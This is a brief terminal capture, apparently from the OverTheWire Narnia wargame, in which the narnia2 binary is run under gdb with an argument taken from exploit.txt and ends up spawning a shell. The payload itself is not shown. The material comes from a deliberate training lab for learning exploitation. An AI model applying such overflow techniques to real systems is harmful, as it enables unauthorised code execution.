 narnia2@narnia:/tmp/tmp.mKuzDrihg8$ gdb /narnia/narnia2
GNU gdb (Debian 7.12-6) 7.12.0.20161007-git
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from /narnia/narnia2...(no debugging symbols found)...done.
(gdb) r $(cat exploit.txt)
Starting program: /narnia/narnia2 $(cat exploit.txt)
process 30253 is executing new program: /bin/dash
$ id
uid=14002(narnia2) gid=14002(narnia2) groups=14002(narnia2)